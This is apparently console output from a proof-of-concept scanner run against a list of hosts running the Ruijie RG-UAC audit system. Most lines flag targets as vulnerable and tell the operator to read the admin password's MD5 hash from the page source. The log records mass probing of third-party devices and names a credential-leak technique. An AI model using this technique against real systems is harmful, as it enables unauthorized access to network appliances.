 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 锐捷RG-UAC统一上网行为管理审计系统
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http:/ 9090存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http: 8089存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http: 8090存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:// 存在漏洞 ,F12查看源码获取密码md5值
[o] 目标 http:/ 漏洞 ,F12查看源码获取密码md5值
[o] 目标 http: 9090存在漏洞 ,F12查看源码获取密码md5值
[x] 目标 https:// 存在漏洞
[x] 目标 https:// 存在漏洞